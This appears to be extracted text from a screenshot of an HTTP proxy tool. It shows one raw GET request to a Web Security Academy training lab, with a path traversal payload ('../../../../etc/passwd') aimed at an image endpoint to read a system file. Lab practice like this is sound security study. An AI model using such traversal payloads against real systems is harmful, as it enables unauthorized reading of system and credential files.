 Quick Start Request Response Requester Break
Method Header: Text Body: Text
GET https://0a73007d03f245e7828471a5005b0069.web-security-academy.net/image?filename=../../../../../../../etc/passwd HTTP/1.1
Host: 0a73007d03f245e7828471a5005b0069.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0a73007d03f245e7828471a5005b0069.web-security-academy.net/
Cookie: session=Z9kV1kazL0ZDgZi6p2c6HujdckZH2EDW
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i